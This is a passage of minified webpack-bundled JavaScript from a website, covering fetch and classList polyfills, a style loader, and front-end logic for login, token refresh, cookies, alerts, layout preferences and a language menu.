l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function i(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){y&&p&&(y=!1,p.length?d=p.concat(d):m=-1,d.length&&u())}function u(){if(!y){var t=o(s);y=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,y=!1,i(t)}}function a(t,e){this.fun=t,this.array=e}function c(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],y=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new a(t,e)),1!==d.length||y||o(u)},a.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=c,h.addListener=c,h.once=c,h.off=c,h.removeListener=c,h.removeAllListeners=c,h.emit=c,h.prependListener=c,h.prependOnceListener=c,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},200:function(t,e){!function(e){"use strict";function n(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function r(t){return"string"!=typeof t&&(t=String(t)),t}function o(t){this.map={},t instanceof o?t.forEach(function(t,e){this.append(e,t)},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function i(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function s(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function u(t){var e=new FileReader;return e.readAsArrayBuffer(t),s(e)}function a(t,e){var n=new FileReader,r=e.headers.map["content-type"]?e.headers.map["content-type"].toString():"",o=/charset\=[0-9a-zA-Z\-\_]*;?/,i=t.type.match(o)||r.match(o),u=[t];return i&&u.push(i[0].replace(/^charset\=/,"").replace(/;$/,"")),n.readAsText.apply(n,u),s(n)}function c(){return this.bodyUsed=!1,this._initBody=function(t,e){if(this._bodyInit=t,"string"==typeof t)this._bodyText=t;else if(y.blob&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t,this._options=e;else if(y.formData&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(t){if(!y.arrayBuffer||!ArrayBuffer.prototype.isPrototypeOf(t))throw new Error("unsupported BodyInit type")}else this._bodyText=""},y.blob?(this.blob=function(){var t=i(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this.blob().then(u)},this.text=function(){var t=i(this);if(t)return t;if(this._bodyBlob)return a(this._bodyBlob,this._options);if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)}):this.text=function(){var t=i(this);return t||Promise.resolve(this._bodyText)},y.formData&&(this.formData=function(){return this.text().then(h)}),this.json=function(){return this.text().then(JSON.parse)},this}function l(t){var e=t.toUpperCase();return m.indexOf(e)>-1?e:t}function f(t,e){e=e||{};var n=e.body;if(f.prototype.isPrototypeOf(t)){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new o(t.headers)),this.method=t.method,this.mode=t.mode,n||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=t;if(this.credentials=e.credentials||this.credentials||"omit",!e.headers&&this.headers||(this.headers=new o(e.headers)),this.method=l(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n,e)}function h(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function p(t){var e=new o;return t.getAllResponseHeaders().trim().split("\n").forEach(function(t){var n=t.trim().split(":"),r=n.shift().trim(),o=n.join(":").trim();e.append(r,o)}),e}function d(t,e){e||(e={}),this._initBody(t,e),this.type="default",this.status=e.status,this.ok=this.status>=200&&this.status<300,this.statusText=e.statusText,this.headers=e.headers instanceof o?e.headers:new o(e.headers),this.url=e.url||""}if(e.__disableNativeFetch||!e.fetch){o.prototype.append=function(t,e){t=n(t),e=r(e);var o=this.map[t];o||(o=[],this.map[t]=o),o.push(e)},o.prototype["delete"]=function(t){delete this.map[n(t)]},o.prototype.get=function(t){var e=this.map[n(t)];return e?e[0]:null},o.prototype.getAll=function(t){return this.map[n(t)]||[]},o.prototype.has=function(t){return this.map.hasOwnProperty(n(t))},o.prototype.set=function(t,e){this.map[n(t)]=[r(e)]},o.prototype.forEach=function(t,e){Object.getOwnPropertyNames(this.map).forEach(function(n){this.map[n].forEach(function(r){t.call(e,r,n,this)},this)},this)};var y={blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e},m=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];f.prototype.clone=function(){return new f(this)},c.call(f.prototype),c.call(d.prototype),d.prototype.clone=function(){return new d(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new o(this.headers),url:this.url})},d.error=function(){var t=new d(null,{status:0,statusText:""});return t.type="error",t};var v=[301,302,303,307,308];d.redirect=function(t,e){if(-1===v.indexOf(e))throw new RangeError("Invalid status code");return new d(null,{status:e,headers:{location:t}})},e.Headers=o,e.Request=f,e.Response=d,e.fetch=function(t,e){return new Promise(function(n,r){function o(){return"responseURL"in u?u.responseURL:/^X-Request-URL:/m.test(u.getAllResponseHeaders())?u.getResponseHeader("X-Request-URL"):void 0}function i(){if(4===u.readyState){var t=1223===u.status?204:u.status;if(t<100||t>599){if(a)return;return a=!0,void r(new TypeError("Network request failed"))}var e={status:t,statusText:u.statusText,headers:p(u),url:o()},i="response"in u?u.response:u.responseText;a||(a=!0,n(new d(i,e)))}}var s;s=f.prototype.isPrototypeOf(t)&&!e?t:new f(t,e);var u=new XMLHttpRequest,a=!1;u.onreadystatechange=i,u.onload=i,u.onerror=function(){a||(a=!0,r(new TypeError("Network request failed")))},u.open(s.method,s.url,!0);try{"include"===s.credentials&&("withCredentials"in u?u.withCredentials=!0:console&&console.warn&&console.warn("withCredentials is not supported, you can ignore this warning"))}catch(c){console&&console.warn&&console.warn("set withCredentials error:"+c)}"responseType"in u&&y.blob&&(u.responseType="blob"),s.headers.forEach(function(t,e){u.setRequestHeader(e,t)}),u.send("undefined"==typeof s._bodyInit?null:s._bodyInit)})},e.fetch.polyfill=!0,void 0!==t&&t.exports&&(t.exports=e.fetch)}}("undefined"!=typeof self?self:this)},334:function(t,e){t.exports=function(){var t=[];return t.toString=function(){for(var t=[],e=0;e<this.length;e++){var n=this[e];n[2]?t.push("@media "+n[2]+"{"+n[1]+"}"):t.push(n[1])}return t.join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<e.length;o++){var s=e[o];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},335:function(t,e){function n(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=h[r.id];if(o){o.refs++;for(var i=0;i<o.parts.length;i++)o.parts[i](r.parts[i]);for(;i<r.parts.length;i++)o.parts.push(a(r.parts[i],e))}else{for(var s=[],i=0;i<r.parts.length;i++)s.push(a(r.parts[i],e));h[r.id]={id:r.id,refs:1,parts:s}}}}function r(t){for(var e=[],n={},r=0;r<t.length;r++){var o=t[r],i=o[0],s=o[1],u=o[2],a=o[3],c={css:s,media:u,sourceMap:a};n[i]?n[i].parts.push(c):e.push(n[i]={id:i,parts:[c]})}return e}function o(t,e){var n=y(),r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function i(t){t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function s(t){var e=document.createElement("style");return e.type="text/css",o(t,e),e}function u(t){var e=document.createElement("link");return e.rel="stylesheet",o(t,e),e}function a(t,e){var n,r,o;if(e.singleton){var a=v++;n=m||(m=s(e)),r=c.bind(null,n,a,!1),o=c.bind(null,n,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=u(e),r=f.bind(null,n),o=function(){i(n),n.href&&URL.revokeObjectURL(n.href)}):(n=s(e),r=l.bind(null,n),o=function(){i(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}function c(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=w(e,o);else{var i=document.createTextNode(o),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(i,s[e]):t.appendChild(i)}}function l(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function f(t,e){var n=e.css,r=e.sourceMap;r&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var o=new Blob([n],{type:"text/css"}),i=t.href;t.href=URL.createObjectURL(o),i&&URL.revokeObjectURL(i)}var h={},p=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}},d=p(function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())}),y=p(function(){return document.head||document.getElementsByTagName("head")[0]}),m=null,v=0,b=[];t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},"undefined"==typeof e.singleton&&(e.singleton=d()),"undefined"==typeof e.insertAt&&(e.insertAt="bottom");var o=r(t);return n(o,e),function(t){for(var i=[],s=0;s<o.length;s++){var u=o[s],a=h[u.id];a.refs--,i.push(a)}if(t){n(r(t),e)}for(var s=0;s<i.length;s++){var a=i[s];if(0===a.refs){for(var c=0;c<a.parts.length;c++)a.parts[c]();delete h[a.id]}}}};var w=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()}});

--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/skycons/js/showindex.js
body_size: 13431
content:
webpackJsonp([8],[,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.fetchData=t.gotoLogin=t.logOut=undefined,n(48),n(51),n(52),n(4);var o=n(0),r=n(46),a=n(2),i=n(3),s=n(57),c=n(58);Array.from((0,o.$$)("."+c.link+" a")).forEach(function(e){e.pathname===location.pathname&&e.classList.add(c.bolder)});var l=(0,o.$)("."+s.wrap),u=(0,o.$)("."+s.login),p=(0,o.$)("."+s.logo+" a"),d=(0,o.$)("."+s.tips),h=(0,o.$)("."+s.countwrap);o.clickTaskPool.add(function(e){"clearcache"===e.target.dataset.action&&fetch(window.PRE_PATH+"/cache",{method:"delete"}).then(function(t){if(!t.ok)throw t;a.alert.open({title:e.target.dataset.successfully,content:e.target.dataset.content}),setTimeout(function(){return location.reload()},2e3)})["catch"](function(){a.alert.open({type:"error",title:e.target.dataset.error})})});var f=t.logOut=function(){i.storage.clearUser(),u.classList.remove("displaynone"),d.classList.add("displaynone"),p.href=window.WEBSITE,window.TOKEN=""},_=t.gotoLogin=function(){location.href=window.APP_ORIGIN+"/login?url="+encodeURIComponent(location.href)};o.clickTaskPool.add(function(e){return"signout"===e.target.dataset.action&&f()}),o.clickTaskPool.add(function(e){return"setlayout"===e.target.dataset.action&&(0,r.open)()}),window.addEventListener("offline",function(){l&&l.classList.add(s.offline)}),window.addEventListener("online",function(){l&&l.classList.remove(s.offline)});var g=null,m=function(e){return window.REFRESH_TOKEN?(g||(g=fetch(window.API_ORIGIN+"/refresh/token?refreshToken="+window.REFRESH_TOKEN).then(function(e){return e.json()})),g.then(function(t){return g=null,t&&t.data&&t.data.user?(window.TOKEN=t.data.user.token,e()):Promise.reject({code:1e4})})):Promise.reject()},w=t.fetchData=function(e,t,n){var o=e.clone(),r=!1,a=void 0;if(!window.TOKEN&&n===undefined)return _(),Promise.reject();return function i(){return fetch(o).then(function(e){return a=e,e.json()}).then(function(t){return!a.ok||!t.data&&"code"in t?10401!==t.code?Promise.reject(t):r?Promise.reject({code:1e4}):m(function(){return r=!0,o=e.clone(),o.headers.set("Authorization","Bearer "+window.TOKEN),i()}):t.data||t})["catch"](function(e){return e&&1e4===e.code&&(f(),t)?(_(),new Promise):(g=null,Promise.reject(e))})}()};window.USER_ID&&d&&!d.classList.contains(s.dashbord)&&w(new Request(window.API_ORIGIN+"/notifications/unread",{headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang}})).then(function(e){e.personal+e.common>0&&(h.dataset.count=e.personal+e.common)})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.alert=undefined,n(54);var o=n(0),r=n(55),a=Array.from((0,o.$$)("."+r.main)),i=a[0],s=(0,o.$)("."+r.alert),c=(0,o.$)("."+r.icon),l=(0,o.$)("."+r.icon+" i"),u=(0,o.$)("."+r.title),p=(0,o.$)("."+r.content),d=(0,o.$)("."+r.subtitle),h=t.alert={timer:null,open:function(){var e=this,t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},n=t.type,o=n===undefined?"success":n,a=t.title,s=t.content,h=t.duration,f=t.subtitle;u.innerHTML=a,s?(p.style.display="",p.innerHTML=s,f&&(d.style.display="",d.innerHTML=f,u.style.fontWeight="bold",p.style.fontWeight="bold")):(p.style.display="none",d.style.display="none"),i.style.display="block",c.className=r.icon+" "+r[o],l.className="icon_"+o+" font_icon_15",this.timer&&clearTimeout(this.timer),this.timer=h&&setTimeout(function(){e.timer=null,e.close()},h)},close:function(e){var t=a.includes(e)?e:i;"true"!==t.dataset.fixed&&(t.style.display="none",t.classList.remove("display"))}};i&&(a.forEach(function(e){return e.onclick=function(e){return h.close(e.target)}}),s.ondblclick=h.close.bind(h),s.onclick=function(e){var t=e.target.dataset.action;"close"===t&&h.close(),t||e.stopPropagation()})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.storage={clearUser:function(){return this.removeItem("impress","/",this.getCookieRootDomain()),this.removeItem("impress","/"),!0},setLanguage:function(e){return this.removeItem("language","/",this.getCookieRootDomain()),this.setItem("language",e,Infinity,"/",location.host.endsWith(window.COOKIEHOST)?undefined:location.host)},removeItem:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:this._primaryDomain;return!(!e||!this.hasItem(e))&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(n?"; domain="+n:"")+(t?"; path="+t:""),!0)},hasItem:function(e){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},getItem:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,t,n,o){var r=arguments.length>4&&arguments[4]!==undefined?arguments[4]:this._primaryDomain,a=arguments[5];if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var i="";if(n)switch(n.constructor){case Number:i=n===Infinity?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case String:i="; max-age="+n;break;case Date:default:i="; max-age="+n.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+i+(r?"; domain="+r:"")+(o?"; path="+o:"")+(a?"; secure":""),!0},getCookieRootDomain:function(){var e=window.location.host.split(":").shift().split("."),t=void 0,n=void 0,o=e.length;if(1===o)return"";for(t="TMP"+ +new Date;o-- >2&&(n=e.slice(1).join("."),document.cookie=t+"="+t+"; domain="+n,t=this.getItem(t),document.cookie=t+"=1; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain="+n,t);)e.shift();return e.join(".")},_primaryDomain:window.COOKIEHOST||window.location.hostname}},function(e,t,n){"use strict";var o=n(0);n(7),n(8),n(9),n(10),n(11);var r=n(44);document.body.clientHeight<innerHeight&&(document.body.style.minHeight=innerHeight+"px");var a=function(){var e=document.activeElement;e&&e.dataset&&!("noautoblur"in e.dataset)&&!(e instanceof HTMLInputElement)&&!(e instanceof HTMLSelectElement)&&!(e instanceof HTMLTextAreaElement)&&e.blur&&e.blur()};document.addEventListener("click",function(e){e.target.dataset||(e.target.dataset={});a(),o.clickTaskPool.forEach(function(t){if("function"!=typeof t)return o.clickTaskPool["delete"](t);t(e)&&o.clickTaskPool["delete"](t)})}),document.addEventListener("dragend",a),document.addEventListener("contextmenu",a),window.addEventListener("offline",function(){var e=(0,o.$)("meta[name=theme-color]");e.content=e.dataset.offline}),window.addEventListener("online",function(){var e=(0,o.$)("meta[name=theme-color]");e.content=e.dataset.online}),window.addEventListener("resize",function(e){o.resizeTaskPool.forEach(function(t){if("function"!=typeof t)return o.resizeTaskPool["delete"](t);t(e)&&o.resizeTaskPool["delete"](t)})}),window.addEventListener("popstate",function(e){o.popstateTaskPool.forEach(function(t){if("function"!=typeof t)return o.popstateTaskPool["delete"](t);t(e)&&o.popstateTaskPool["delete"](t)})}),window.addEventListener("scroll",function(e){o.scrollTaskPool.forEach(function(t){if("function"!=typeof t)return o.scrollTaskPool["delete"](t);t(e)&&o.scrollTaskPool["delete"](t)})},{passive:!0}),window.addEventListener("error",function(e){}),window.addEventListener("load",function(){"onLine"in navigator&&!navigator.onLine&&window.dispatchEvent(new CustomEvent("offline")),window.isSecureContext&&"serviceWorker"in navigator&&r.register()})},function(e,t,n){e.exports=n.p+"icons/loading_icon.svg"},function(e,t){e.exports={rotateLBFadeIn:"global__rotateLBFadeIn",rotate:"global__rotate",fadeIn:"global__fadeIn",rightFadeIn:"global__rightFadeIn",leftFadeIn:"global__leftFadeIn",downFadeIn:"global__downFadeIn"}},function(e,t,n){"use strict";var o={enumerable:!0,get:function(){var e,t,n,o,r,a,i=this,s=this.attributes,c=s.length,l=function(e){return e.charAt(1).toUpperCase()},u=function(){return this.toString()},p=function(e,t){return void 0!==t?this.setAttribute(e,t):this.removeAttribute(e)};try{({}).__defineGetter__("test",function(){}),t={}}catch(d){t=document.createElement("div")}for(e=0;e<c;e++)if((a=s[e])&&a.name&&/^data-\w[\w\-]*$/.test(a.name)){n=a.value,o=a.name,r=o.substr(5).replace(/-./g,l);try{Object.defineProperty(t,r,{enumerable:this.enumerable,get:u.bind(n||""),set:p.bind(i,o)})}catch(h){t[r]=n}}return t}},r=document.documentElement.dataset;if(!(document.querySelector("g")||document.createElement("svg")).dataset)try{Object.defineProperty(SVGElement.prototype,"dataset",o)}catch(a){o.enumerable=!1,Object.defineProperty(SVGElement.prototype,"dataset",o)}if(!r)try{Object.defineProperty(Element.prototype,"dataset",o)}catch(a){o.enumerable=!1,Object.defineProperty(Element.prototype,"dataset",o)}},function(e,t){/*! @source http://purl.eligrey.com/github/classList.js/blob/master/classList.js */
    "document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))||function(e){"use strict";if("Element"in e){var t=e.Element.prototype,n=Object,o=String.prototype.trim||function(){return this.replace(/^\s+|\s+$/g,"")},r=Array.prototype.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},a=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},i=function(e,t){if(""===t)throw new a("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new a("INVALID_CHARACTER_ERR","String contains an invalid character");return r.call(e,t)},s=function(e){for(var t=o.call(e.getAttribute("class")||""),n=t?t.split(/\s+/):[],r=0,a=n.length;r<a;r++)this.push(n[r]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},c=s.prototype=[],l=function(){return new s(this)};if(a.prototype=Error.prototype,c.item=function(e){return this[e]||null},c.contains=function(e){return e+="",-1!==i(this,e)},c.add=function(){var e,t=arguments,n=0,o=t.length,r=!1;do{e=t[n]+"",-1===i(this,e)&&(this.push(e),r=!0)}while(++n<o);r&&this._updateClassName()},c.remove=function(){var e,t,n=arguments,o=0,r=n.length,a=!1;do{for(e=n[o]+"",t=i(this,e);-1!==t;)this.splice(t,1),a=!0,t=i(this,e)}while(++o<r);a&&this._updateClassName()},c.toggle=function(e,t){e+="";var n=this.contains(e),o=n?!0!==t&&"remove":!1!==t&&"add";return o&&this[o](e),!0===t||!1===t?t:!n},c.toString=function(){return this.join(" ")},n.defineProperty){var u={get:l,enumerable:!0,configurable:!0};try{n.defineProperty(t,"classList",u)}catch(p){p.number!==undefined&&-2146823252!==p.number||(u.enumerable=!1,n.defineProperty(t,"classList",u))}}else n.prototype.__defineGetter__&&t.__defineGetter__("classList",l)}}(window.self),function(){"use strict";var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var n,o=arguments.length;for(n=0;n<o;n++)e=arguments[n],t.call(this,e)}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}}e=null}())},function(e,t,n){e.exports=n.p+"../views/manifest.hbs"},function(e,t,n){e.exports=n.p+"../views/opensearch.hbs"},function(e,t,n){function o(e){return n(r(e))}function r(e){var t=a[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var a={"./favicon.ico":12,"./loading_icon.svg":5,"./logo.ai":13,"./logo.png":14,"./logo1@128.png":15,"./logo1@144.png":16,"./logo1@168.png":17,"./logo1@192.png":18,"./logo1@270.png":19,"./logo1@48.png":20,"./logo1@558.png":21,"./logo1@72.png":22,"./logo1@96.png":23,"./logo2@128.png":24,"./logo2@144.png":25,"./logo2@168.png":26,"./logo2@192.png":27,"./logo2@270.png":28,"./logo2@48.png":29,"./logo2@558.png":30,"./logo2@72.png":31,"./logo2@96.png":32,"./logo@128.png":33,"./logo@144.png":34,"./logo@168.png":35,"./logo@192.png":36,"./logo@270.png":37,"./logo@300.png":38,"./logo@300.svg":39,"./logo@48.png":40,"./logo@558.png":41,"./logo@72.png":42,"./logo@96.png":43};o.keys=function(){return Object.keys(a)},o.resolve=r,e.exports=o,o.id=11},function(e,t,n){e.exports=n.p+"icons/favicon.ico"},function(e,t,n){e.exports=n.p+"icons/logo.ai"},function(e,t,n){e.exports=n.p+"icons/logo.png"},function(e,t,n){e.exports=n.p+"icons/logo1@128.png"},function(e,t,n){e.exports=n.p+"icons/logo1@144.png"},function(e,t,n){e.exports=n.p+"icons/logo1@168.png"},function(e,t,n){e.exports=n.p+"icons/logo1@192.png"},function(e,t,n){e.exports=n.p+"icons/logo1@270.png"},function(e,t,n){e.exports=n.p+"icons/logo1@48.png"},function(e,t,n){e.exports=n.p+"icons/logo1@558.png"},function(e,t,n){e.exports=n.p+"icons/logo1@72.png"},function(e,t,n){e.exports=n.p+"icons/logo1@96.png"},function(e,t,n){e.exports=n.p+"icons/logo2@128.png"},function(e,t,n){e.exports=n.p+"icons/logo2@144.png"},function(e,t,n){e.exports=n.p+"icons/logo2@168.png"},function(e,t,n){e.exports=n.p+"icons/logo2@192.png"},function(e,t,n){e.exports=n.p+"icons/logo2@270.png"},function(e,t,n){e.exports=n.p+"icons/logo2@48.png"},function(e,t,n){e.exports=n.p+"icons/logo2@558.png"},function(e,t,n){e.exports=n.p+"icons/logo2@72.png"},function(e,t,n){e.exports=n.p+"icons/logo2@96.png"},function(e,t,n){e.exports=n.p+"icons/logo@128.png"},function(e,t,n){e.exports=n.p+"icons/logo@144.png"},function(e,t,n){e.exports=n.p+"icons/logo@168.png"},function(e,t,n){e.exports=n.p+"icons/logo@192.png"},function(e,t,n){e.exports=n.p+"icons/logo@270.png"},function(e,t,n){e.exports=n.p+"icons/logo@300.png"},function(e,t,n){e.exports=n.p+"icons/logo@300.svg"},function(e,t,n){e.exports=n.p+"icons/logo@48.png"},function(e,t,n){e.exports=n.p+"icons/logo@558.png"},function(e,t,n){e.exports=n.p+"icons/logo@72.png"},function(e,t,n){e.exports=n.p+"icons/logo@96.png"},function(e,t){var n={scriptURL:"/sw.js"};Object.defineProperty(t,"__esModule",{value:!0}),e.exports={register:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return!!navigator.serviceWorker&&navigator.serviceWorker.register(n.scriptURL,e)}}},function(e,t){e.exports={rotateLBFadeIn:"animate__rotateLBFadeIn",rotate:"animate__rotate",fadeIn:"animate__fadeIn",rightFadeIn:"animate__rightFadeIn",leftFadeIn:"animate__leftFadeIn",downFadeIn:"animate__downFadeIn",startAnimate:"animate__startAnimate",mobileStartAnimate:"animate__mobileStartAnimate"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.open=undefined,n(53),n(45);var o=n(0),r=n(2),a=n(1),i=n(56),s=(0,o.$)("."+i.wrap),c=(0,o.$)("."+i.space),l=(0,o.$)("."+i.list),u=(0,o.$$)("."+i.action+" button")[0],p=(0,o.$$)("."+i.action+" button")[1];t.open=function(){Array.from(l.elements.setlayout).forEach(function(e){e.checked=null!==e.getAttribute("checked")}),s.style.display="block"};if(s){var d=void 0,h=void 0;p.onclick=c.onclick=function(){s.style.display="none"},u.onclick=function(){return h?location.href=window.APP_ORIGIN+"/upgrade":d?void(0,a.fetchData)(new Request(window.API_ORIGIN+"/preference/layout/"+d,{method:"PUT",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang}}),!0).then(function(){return fetch(window.PRE_PATH+"/cache",{method:"delete"})}).then(function(e){e.ok&&(location.href=window.PRE_PATH+"/albums")})["catch"](function(){r.alert.open({type:"error",title:"璁剧疆鍙戠敓閿欒"})}):p.onclick()},l.onchange=function(){var e=l.elements.setlayout;Array.from(e).forEach(function(e){e.checked&&(d=e.value,h=window.VIP_RATING<e.dataset.vip,u.innerHTML=h?u.dataset.viptext:u.dataset.text)})}}},,function(e,t,n){"use strict";n(49);var o=n(0),r=n(50),a=(0,o.$)("."+r.main),i=(0,o.$)("."+r.close);a&&(window.localStorage.index_hint!==window.VERSION&&(a.style.height=a.scrollHeight+"px"),i&&(i.onclick=function(){window.localStorage.setItem("index_hint",window.VERSION),a.style.height="0px"}))},function(e,t,n){e.exports=n.p+"../partials/indexhint.hbs"},function(e,t){e.exports={main:"indexhint__main",warn:"indexhint__warn",text:"indexhint__text",link:"indexhint__link",close:"indexhint__close"}},function(e,t,n){e.exports=n.p+"../partials/header.hbs"},function(e,t,n){e.exports=n.p+"../partials/header2.hbs"},function(e,t,n){e.exports=n.p+"../partials/showlayout.hbs"},function(e,t,n){e.exports=n.p+"../partials/alert.hbs"},function(e,t){e.exports={main:"alert__main",display:"alert__display",alert:"alert__alert",contentwrap:"alert__contentwrap",icon:"alert__icon",title:"alert__title",content:"alert__content",subtitle:"alert__subtitle",success:"alert__success",warn:"alert__warn",error:"alert__error"}},function(e,t){e.exports={wrap:"showlayout__wrap",space:"showlayout__space",panel:"showlayout__panel",action:"showlayout__action",list:"showlayout__list",item:"showlayout__item",vip:"showlayout__vip",tag:"showlayout__tag",show:"showlayout__show",radio:"showlayout__radio"}},function(e,t){e.exports={wrap:"header__wrap",offline:"header__offline",dropdown:"header__dropdown",logo:"header__logo",transparent:"header__transparent",main:"header__main",menu:"header__menu",tips:"header__tips",active:"header__active",username:"header__username",notification:"header__notification",dropdownicon:"header__dropdownicon",action:"header__action",login:"header__login",separator:"header__separator",countwrap:"header__countwrap","new":"header__new",dashbord:"header__dashbord"}},function(e,t){e.exports={color:"header2__color",main:"header2__main",link:"header2__link",bolder:"header2__bolder"}},function(e,t,n){"use strict";n(60),n(61);var o=n(0),r=n(3);o.clickTaskPool.add(function(e){if(navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)&&"setLanguage"===e.target.id){var t=document.getElementById("languageSelect");"block"===t.style.display?t.style.display="none":t.style.display="block"}var 